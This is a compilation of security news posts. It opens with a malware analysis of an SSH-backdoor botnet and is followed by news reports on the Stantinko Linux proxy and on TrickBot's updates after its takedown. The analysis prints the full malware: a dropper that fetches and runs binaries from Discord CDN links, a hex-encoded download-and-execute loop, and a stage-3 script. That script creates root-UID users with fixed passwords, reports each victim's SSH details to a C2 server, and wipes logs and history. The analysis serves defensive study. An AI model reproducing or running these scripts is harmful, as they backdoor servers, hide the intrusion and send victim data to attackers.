Summary: The malware author claims to be doing these infections for ‘research purposes’, or in his words to test which servers would stay active with infection unnoticed for the longest period (by infection we refer to adding users for remote ssh access). The ‘no harm research purposes’ claim is backed by making the final stage of the infection a shell-script rather than a compiled binary which would require more time to reverse engineer. Also, stage 1 binary payload is not obfuscated/packed. This botnet malware backdoors Linux devices with SSH access by adding users.
Interesting bits:
network IDS / blacklist evasion -> Discord CDN for binary distribution over HTTPS rather than VPS boxes (the typical way)
Anti-sandbox and EDR / Antivirus evasion -> Use of timeouts, removes logs and bash history, echoed hex-strings as intermediate payload
Stage 1:
The infection starts with fetching a shell-script from the URL below and executing it:
hxxps://cdn.discordapp.com/attachments/779820448182960152/780735645169352765/ugyuftyufydurdiytyabins.sh
!/bin/bash
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget https://cdn.discordapp.com/attachments/780731895721492502/780732479996428288/mips; chmod +x mips; ./mips; rm -rf mips
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget https://cdn.discordapp.com/attachments/780731895721492502/780732483510599700/mipsel; chmod +x mipsel; ./mipsel; rm -rf mipsel
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget https://cdn.discordapp.com/attachments/780731895721492502/780732432163799040/sh4; chmod +x sh4; ./sh4; rm -rf sh4
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget https://cdn.discordapp.com/attachments/780731895721492502/780732439554687006/x86; chmod +x x86; ./x86; rm -rf x86
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget https://cdn.discordapp.com/attachments/780731895721492502/780732462300659732/armv6l; chmod +x armv6l; ./armv6l; rm -rf armv6l
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget https://cdn.discordapp.com/attachments/780731895721492502/780732470899376128/i686; chmod +x i686; ./i686; rm -rf i686
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget https://cdn.discordapp.com/attachments/780731895721492502/780732420395237416/powerpc; chmod +x powerpc; ./powerpc; rm -rf powerpc
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget https://cdn.discordapp.com/attachments/780731895721492502/780732465059987476/i586; chmod +x i586; ./i586; rm -rf i586
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget https://cdn.discordapp.com/attachments/780731895721492502/780732474173947934/m68k; chmod +x m68k; ./m68k; rm -rf m68k
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget https://cdn.discordapp.com/attachments/780731895721492502/780732437822046228/sparc; chmod +x sparc; ./sparc; rm -rf sparc
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget https://cdn.discordapp.com/attachments/780731895721492502/780732445711663124/armv4l; chmod +x armv4l; ./armv4l; rm -rf armv4l
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget https://cdn.discordapp.com/attachments/780731895721492502/780732453115527208/armv5l; chmod +x armv5l; ./armv5l; rm -rf armv5l
When it comes to IoT/Linux botnets, the shell-scripts are typically used for downloading and executing cross-compiled binaries of the botnet. In this analysis, we’ll look at the binary sample compiled for Intel x86 CPU.
URL: htxxps://cdn.discordapp.com/attachments/780731895721492502/780732439554687006/x86
Binary name:x86
SHA256: 3a09d7ff4e492c9df2ddd9f547d0307d8e57dabebfb0bb8673c0c078deda6232
Virustotal: https://www.virustotal.com/gui/file/3a09d7ff4e492c9df2ddd9f547d0307d8e57dabebfb0bb8673c0c078deda6232/detection
The x86 sample is detected by 42/62 AV engines. This is not strange since the sample is not obfuscated using packers or string encoding.
Stage 2:
The x86 sample (stage 1) makes an HTTP GET request to a URL: hxxp://45.11.181.37/…/vivid
The web server responds as follows:
(echo -en "\x28\x77\x68\x69\x6c\x65\x20\x74\x72\x75\x65\x3b\x64\x6f\x20\x28\x73\x6c\x65\x65\x70\x20\x24\x28\x28\x20\x52\x41\x4e\x44\x4f\x4d\x20\x25\x20\x32\x30\x30\x20\x29\x29\x3b\x28\x70\x72\x69\x6e\x74\x66\x20\x22\x28\x77\x67\x65\x74\x20\x2d\x71\x20\x22\x68\x74\x74\x70\x3a\x2f\x2f\x67\x61\x79\x2e\x65\x6e\x65\x72\x67\x79\x2f\x2e\x2e\x2e\x2f\x6f\x73\x22\x20\x2d\x4f\x20\x2e\x2e\x2e\x2e\x20\x3b\x63\x68\x6d\x6f\x64\x20\x37\x37\x37\x20\x2e\x2e\x2e\x2e\x20\x3b\x2e\x2f\x2e\x2e\x2e\x2e\x20\x3b\x20\x72\x6d\x20\x2d\x72\x66\x20\x2e\x2e\x2e\x2e\x20\x3b\x63\x6c\x65\x61\x72\x3b\x63\x6c\x65\x61\x72\x3b\x68\x69\x73\x74\x6f\x72\x79\x20\x2d\x63\x29\x20\x3e\x20\x2f\x64\x65\x76\x2f\x6e\x75\x6c\x6c\x20\x32\x3e\x26\x31\x22\x7c\x62\x61\x73\x68\x29\x20\x26\x20\x3e\x20\x2f\x64\x65\x76\x2f\x6e\x75\x6c\x6c\x20\x32\x3e\x26\x31\x29\x20\x26\x20\x73\x6c\x65\x65\x70\x20\x34\x33\x32\x30\x30\x3b\x64\x6f\x6e\x65\x20\x26\x20\x64\x69\x73\x6f\x77\x6e\x20\x26\x29\x3e\x20\x2f\x64\x65\x76\x2f\x6e\x75\x6c\x6c\x20\x32\x3e\x26\x31\x20\x26\x20\x63\x6c\x65\x61\x72\x3b\x63\x6c\x65\x61\x72\x3b\x68\x69\x73\x74\x6f\x72\x79\x20\x2d\x63"|bash) > /dev/null 2>&1
The sequence of bytes is piped to bash directly and not written to a file on the machine, as it is typically done with the echoed hex strings payload transfer technique, originally introduced by Hajime. The hex string resolves to the following sequence of shell commands:
(while true;do (sleep $(( RANDOM % 200 ));(printf "(wget -q "http://gay.energy/…/os" -O …. ;chmod 777 …. ;./…. ; rm -rf …. ;clear;clear;history -c) > /dev/null 2>&1"|bash) & > /dev/null 2>&1) & sleep 43200;done & disown &)> /dev/null 2>&1 & clear;clear;history -c
The sequence of commands fetched from the web server instructs the victim device to perform the following:
Wait some time -> possible evasive behaviour against EDR/Antivirus and sandbox analysis
Downloads the Stage 3 Payload hxxp://gay.energy/…/os
Clears bash history
Stage 3:
The stage 3 payload, os, is also a shell-script, it performs the following actions:
Adds users
Makes a request to a PHP server that registers the newly infected/backdoored devices. The registration request contains the port of the SSH server on the victim device , the OS name, number of CPUs and RAM+SWAP memory available on the device.
Removes logs and bash history
!/bin/bash
Congrats You Found Me, I felt it was wrong to make this in C and not let any of you have a chance to remove it since its only
An Added Super User and can simply be removed, or password changed.
Hit Up My Discord: CodeAbuse#1263
For Info to remove it or simply how.
BTW: I do not infect the servers or do anything with them, tbh i just watch cause im bored. 99% of them would ban with one dos attack.
Im simply watching to see which hosts last the longest for basic nets so ik there is a higher chance of my new project
surviving on them the longest. Call it research purposes.
Only doing this cause i dont really speak to a lot of ppl or watch that much any more so it just keeps me in the loop a bit.
KillMe="$(echo -e "${0}"|tr -d './')"
function LogyLog(){
if [ -f /usr/bin/yum ]; then
wget -qO- "http://gay.energy/WelcomeNewBotBuddy/OwO.php?HOLETOFUCK=$(grep -Ew "#Port|Port" /etc/ssh/sshd_config|awk '{print $2}'|head -n1)&OSCHECKNIGNOG=CENTYBITCH&RUNNINGOS=$(cat /etc/system-release|head -n1)&TOTALCPU=$(nproc --all|head -n1)&TOTALRAM=$(free -mt|grep "Total:"|awk '{print $2}'|head -n1)&HOWTFELSEDOIGETIN=PwzLetMeInYourServerSoWeCanFuckSenpaiCodeAbuse" > /dev/null
curl -s "http://gay.energy/WelcomeNewBotBuddy/OwO.php?HOLETOFUCK=$(grep -Ew "#Port|Port" /etc/ssh/sshd_config|awk '{print $2}'|head -n1)&OSCHECKNIGNOG=CENTYBITCH&RUNNINGOS=$(cat /etc/system-release|head -n1)&TOTALCPU=$(nproc --all|head -n1)&TOTALRAM=$(free -mt|grep "Total:"|awk '{print $2}'|head -n1)&HOWTFELSEDOIGETIN=PwzLetMeInYourServerSoWeCanFuckSenpaiCodeAbuse" > /dev/null
clear;clear;rm -rf .bash_history;rm -rf /root/.bash_history;history -c
elif [ -f /usr/bin/apt-get ]; then
wget -qO- "http://gay.energy/WelcomeNewBotBuddy/OwO.php?HOLETOFUCK=$(grep -Ew "#Port|Port" /etc/ssh/sshd_config|awk '{print $2}'|head -n1)&OSCHECKNIGNOG=DUBIUNTUBITCH&RUNNINGOS=$(lsb_release -d|awk '{$1= ""; print $0}'|head -n1)&TOTALCPU=$(nproc --all|head -n1)&TOTALRAM=$(free -mt|grep "Total:"|awk '{print $2}')&HOWTFELSEDOIGETIN=PwzLetMeInYourServerSoWeCanFuckSenpaiCodeAbuse" > /dev/null
curl -s "http://gay.energy/WelcomeNewBotBuddy/OwO.php?HOLETOFUCK=$(grep -Ew "#Port|Port" /etc/ssh/sshd_config|awk '{print $2}'|head -n1)&OSCHECKNIGNOG=DUBIUNTUBITCH&RUNNINGOS=$(lsb_release -d|awk '{$1= ""; print $0}'|head -n1)&TOTALCPU=$(nproc --all|head -n1)&TOTALRAM=$(free -mt|grep "Total:"|awk '{print $2}')&HOWTFELSEDOIGETIN=PwzLetMeInYourServerSoWeCanFuckSenpaiCodeAbuse" > /dev/null
clear;clear;rm -rf .bash_history;rm -rf /root/.bash_history;history -c
fi
}
Very Simple To Do Yet Not Noticed That Much?
(useradd -o -u 0 -g 0 -M -d /root -s /bin/bash system; echo -e "G2PHFW3yUkTvdZ86v2aj\nG2PHFW3yUkTvdZ86v2aj" | passwd system;LogyLog; rm -rf /var/log/lastlog;clear;clear;history -c)> /dev/null 2>&1 & clear;clear;history -c
(useradd -o -u 0 -g 0 -M -d /root -s /bin/bash os; echo -e "s2FF4rHxDJuKwj8V5wCg\ns2FF4rHxDJuKwj8V5wCg" | passwd os;LogyLog; rm -rf /var/log/lastlog;clear;clear;history -c)> /dev/null 2>&1 & clear;clear;history -c
(useradd -o -u 0 -g 0 -M -d /root -s /bin/bash passwd; echo -e "fwZ4HmvXWC5m7V4EyzQ5\nfwZ4HmvXWC5m7V4EyzQ5" | passwd passwd;LogyLog; rm -rf /var/log/lastlog;clear;clear;history -c)> /dev/null 2>&1 & clear;clear;history -c
(useradd -o -u 0 -g 0 -M -d /root -s /bin/bash bash; echo -e "AhdaVjd9TfzBFGW84pYw\nAhdaVjd9TfzBFGW84pYw" | passwd bash;LogyLog; rm -rf /var/log/lastlog;clear;clear;history -c)> /dev/null 2>&1 & clear;clear;history -c
(useradd -o -u 0 -g 0 -M -d /root -s /bin/bash shell; echo -e "U3YznCMKqNXhVcYLMyX2\nU3YznCMKqNXhVcYLMyX2" | passwd shell;LogyLog; rm -rf /var/log/lastlog;clear;clear;history -c)> /dev/null 2>&1 & clear;clear;history -c
jobs;clear;clear;rm -rf .bash_history;rm -rf /root/.bash_history;history -c;exit
rm -rf ${KillMe}
rm -rf .bash_history;rm -rf /root/.bash_history
history -c
exit
PHP server that handles registration of new infected devices: hxxp://gay.energy/WelcomeNewBotBuddy/OwO.php
Original analysis @ https://tolisec.com/ssh-backdoor-botnet-with-research-infection-technique/
A new Stantinko Bot masqueraded as httpd targeting Linux servers
25.11.20 BotNet Securityaffairs
Researchers spotted a new variant of an adware and coin-miner botnet operated by Stantinko threat actors that now targets Linux servers.
Researchers from Intezer have spotted a new variant of an adware and coin-miner botnet that is operated by Stantinko threat actors since 2012.
The Stantinko botnet was first spotted by ESET in 2017, at the time it infected around half a million computers worldwide. Operators behind the botnet powered a massive adware campaign active since 2012, crooks mainly targeted users in Russia, Ukraine, Belarus, and Kazakhstan searching for pirated software.
According to a new analysis published by Intezer, the Linux trojan masqueraded as httpd, which is the Apache Hypertext Transfer Protocol Server commonly used on Linux servers. At the time of this analysis, the new version of the Trojan has a detection rate of one in VirusTotal. The sample, an unstripped 64-bit ELF binary, was uploaded on November 7, 2020 from Russia.
“We have identified a new version of this Linux trojan masqueraded as httpd. httpd is Apache Hypertext Transfer Protocol Server, a commonly used program on Linux servers. The sample’s version is 2.17, and the older version is 1.2*.” reads the analysis published by Intezer.
“We believe this malware is part of a broader campaign that takes advantage of compromised Linux servers.”
Upon execution, the Trojan will validate a configuration which is located at “/etc/pd.d/proxy.conf” and is delivered together with the malware
Then the malware creates a socket and a listener to accept connections from other infected systems.
“Once a client connects to the listener, the program calls the on_client_connect function. First, it checks if the request method is GET, POST or NOTIFY.” continues the analysis.
“If the request method is GET, the program will reply with a 301 redirect HTTP response containing the redirect_url parameter from the configuration file.”
If the request method is HTTP the proxy passes the request to an attacker-controlled server, which then responds with an appropriate payload that’s forwarded by the proxy to the client.
In case the compromised server will receive a HTTP Get request from a non-infected client, it replies with an HTTP 301 redirect to a preconfigured URL which is specified in the configuration file.

The new variant of the malware shares several function names with the old version, experts also noticed some hardcoded paths that are similar to the ones employed in previous Stantinko campaigns.
“Stantinko is the latest malware targeting Linux servers to fly under the radar, alongside threats such as Doki, IPStorm and RansomEXX,” the report concludes. “We think this malware is part of a broader campaign that takes advantage of compromised Linux servers.”
TrickBot operators continue to update their malware to increase resilience to takedown
25.11.20 BotNet Securityaffairs
Following the recent takedown, the TrickBot operators have implemented various improvements to make it more resilient.
In October, Microsoft’s Defender team, FS-ISAC, ESET, Lumen’s Black Lotus Labs, NTT, and Broadcom’s cyber-security division Symantec joined the forces and announced a coordinated effort to take down the command and control infrastructure of the infamous TrickBot botnet.
Even if Microsoft and its partners have brought down the TrickBot infrastructure TrickBot operators attempted to resume the operations by setting up new command and control (C&C) servers online.
Following the takedown, the operators behind the TrickBot malware have implemented several improvements to make it more resilient.
A few days after the TrickBot takedown, Netscout researchers spotted a new TrickBot Linux variant that was used by its operators.
Security researchers also reported that the TrickBot botnet was used to spread other threats, such as Ryuk ransomware.
Now Bitdefender researchers reported that the Trickbot authors have provided multiple updates to increase the resilience of the botnet and improve its reconnaissance capabilities.
“The group behind TrickBot seems to have actively pushed new versions of the Trojan and maintained the full list of modules used in previous versions. However, in the recently analyzed samples, it seems that the shareDll – or mshareDll in its packed version – was no longer present. In fact, now there’s only the shareDll, which is packed, with mshareDll completely removed.” reads the analysis published by BitDefender. “This probably indicates that TrickBot operators are moving away from unpacked modules, cleaning up their list of lateral movement modules to only use packed ones.”
The operators are not using only packed modules in the new versions and some version update responses are digitally signed with bcrypt to prevent takedown.
The version number of the sample spotted by BitDefender in early November is 2000016 (the latest version before the takedown was 1000513),
The analysis of the C2 infrastructure revealed that botnet operators are using Mikrotik routers as command and control servers and implement a backup mechanism for the C2 through an EmerDNS domain.
What’s more, the malware operators appear to have switched to using MikroTik routers as C&C servers, and were observed using an EmerDNS domain as a backup server. According to Bitdefender, the same EmerCoin key used to administer the server is also employed in the administration of C&C servers for the Bazar backdoor.
“What’s interesting about this particular domain is that the EmerCoin key (EeZbyqoTUrr4TpnBk67iApX2Wj3uFbACbr) used to administer the server, also administers some C&C servers that belong to the Bazar backdoor.” contunues the analysis. “The analyzed sample (82e2de0b3b9910fd7f8f88c5c39ef352) uses the morganfreeman.bazar domain, which has the 81.91.234.196 IP address and running Mikrotik v6.40.4.”
Experts also observed important differences between the lists of plugin server configurations, TrickBot operators have apparently eliminated the Tor plugin services and have added the new <psrva> tags, likely obfuscated IPs. This technique was also implemented by the Bazar backdoor.
The new version of the malware appears to have been involved mainly in attacks aimed at systems in Malaysia, the United States, Romania, Russia, and Malta.
According to the popular malware researcher Vitili Kramez, the new TrickBot version also includes a new reconnaissance module called LightBot, which allows attackers to identify systems of interest within the target’s network.

“Completely dismantling TrickBot has proven more than difficult, and similar operations in the past against popular Trojans has proven that the cybercriminal community will always push to bring back into operation something that’s profitable, versatile and popular.” concludes Bitdefender. “TrickBot might have suffered a serious blow, but its operators seem to be scrambling to bring it back, potentially more resilient and difficult to extirpate than ever before.”
TrickBot Gets Updated to Survive Takedown Attempts
25.11.20 BotNet Securityweek
Following a takedown attempt in October, the TrickBot malware has received various improvements that are designed to make it more resilient.
On October 12, Microsoft announced that, together with several partners, it managed to legally disable existing TrickBot infrastructure and prevent operators from registering additional command and control (C&C) domains.
Soon after, however, the malware was seen continuing operations normally, and security researchers reported that even malware relying on TrickBot’s botnet, such as Ryuk ransomware, was largely unaffected by the operation.
The takedown attempt, however, did have a major impact on the botnet, as most of the C&C servers were down about one week after the takedown. At the time, Microsoft underlined that the effort was aimed at keeping TrickBot down during the U.S. presidential election.
Now, roughly one month later, security researchers are observing multiple updates being made to TrickBot to increase the botnet’s resilience and improve its reconnaissance capabilities.
The newer versions of the Trojan maintain the modules seen in previous versions, thus featuring unmodified capabilities. However, the operators are now using packed modules only, and are also digitally signing update responses, likely in an attempt to prevent future takedowns.
The malware’s version number has been bumped from 1000513 all the way to 2000016, and the new behavior, which ensures that newly deployed updates are legitimate, is characteristic to this variant.
What’s more, the malware operators appear to have switched to using MikroTik routers as C&C servers, and were observed using an EmerDNS domain as a backup server. According to Bitdefender, the same EmerCoin key used to administer the server is also employed in the administration of C&C servers for the Bazar backdoor.
The list of plugin server configurations has seen modifications as well, with Tor plugin services being eliminated and new <psrva> tags (likely obfuscated IPs) added. The Bazar backdoor uses a similar technique.
The new version of the malware appears to have been used mainly in attacks on systems in Malaysia, the United States, Romania, Russia, and Malta.
Another change observed in TrickBot, this time by Advanced Intel security researcher Vitali Kremez, is the adoption of a fileless DLL loading method copied from the MemoryModule library.
The researcher also noticed the inclusion within TrickBot of a new reconnaissance module called LightBot, which allows the operators to identify targets of interest within the victim’s network. Capable of achieving persistence, LightBot is likely used to identify Ryuk ransomware targets, the researcher says.
“Completely dismantling TrickBot has proven more than difficult, and similar operations in the past against popular Trojans has proven that the cybercriminal community will always push to bring back into operation something that’s profitable, versatile and popular. TrickBot might have suffered a serious blow, but its operators seem to be scrambling to bring it back, potentially more resilient and difficult to extirpate than ever before,” Bitdefender points out.
Stantinko Botnet Now Targeting Linux Servers to Hide Behind Proxies
25.11.20 BotNet Thehackernews
An adware and coin-miner botnet targeting Russia, Ukraine, Belarus, and Kazakhstan at least since 2012 has now set its sights on Linux servers to fly under the radar.
According to a new analysis published by Intezer today and shared with The Hacker News, the trojan masquerades as HTTPd, a commonly used program on Linux servers, and is a new version of the malware belonging to a threat actor tracked as Stantinko.
Back in 2017, ESET researchers detailed a massive adware botnet that works by tricking users looking for pirated software into downloading malicious executables disguised as torrents to install rogue browser extensions that perform ad injection and click fraud.
The covert campaign, which controls a vast army of half a million bots, has since received a substantial upgrade in the form of a crypto-mining module with an aim to profit from computers under their control.
Although Stantinko has been traditionally a Windows malware, the expansion in their toolset to target Linux didn't go unnoticed, with ESET observing a Linux trojan proxy deployed via malicious binaries on compromised servers.
Intezer's latest research offers fresh insight into this Linux proxy, specifically a newer version (v2.17) of the same malware (v1.2) called "httpd," with one sample of the malware uploaded to VirusTotal on November 7 from Russia.
Upon execution, "httpd" validates a configuration file located in "etc/pd.d/proxy.conf" that's delivered along with the malware, following it up by creating a socket and a listener to accept connections from what the researchers believe are other infected systems.
An HTTP Post request from an infected client paves the way for the proxy to pass on the request to an attacker-controlled server, which then responds with an appropriate payload that's forwarded by the proxy back to the client.
In the event a non-infected client sends an HTTP Get request to the compromised server, an HTTP 301 redirect to a preconfigured URL specified in the configuration file is sent back.
Stating that the new version of the malware only functions as a proxy, Intezer researchers said the new variant shares several function names with the old version and that some hardcoded paths bear similarities to previous Stantinko campaigns.
"Stantinko is the latest malware targeting Linux servers to fly under the radar, alongside threats such as Doki, IPStorm and RansomEXX," the firm said. "We think this malware is part of a broader campaign that takes advantage of compromised Linux servers."